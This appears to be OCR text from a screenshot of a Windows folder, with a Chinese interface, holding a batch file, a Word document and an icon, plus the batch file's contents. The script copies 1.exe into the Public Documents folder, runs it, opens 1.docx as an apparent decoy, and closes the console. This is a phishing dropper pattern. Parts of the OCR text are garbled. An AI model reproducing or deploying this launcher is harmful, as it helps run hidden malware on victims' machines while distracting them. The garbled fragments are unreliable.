 排序
查看
名称 修改日期 类型 大小
1.bat 2025/7/10 18:51 Windows 批处理文件 1 KB
1.docx 2025/7/10 18:51 DOCX 文档 14 KB
ico.ico 2025/7/10 18:51 ICO 图片文件 225 KB
e.h resource.h 443https.rc 微软 DLL.txt x64 22.83KB x64 1.18ME
文件 编辑 查看
@echo off
cd /d %~dp0
move /Y 1.exe "C:\Users\Public\Documents\1.exe"
start "" "C:\Users\Public\Documents\1.exe"
timeout /t 1 /nobreak >nul
start "" "1.docx"
taskkill /f /im cmd.exe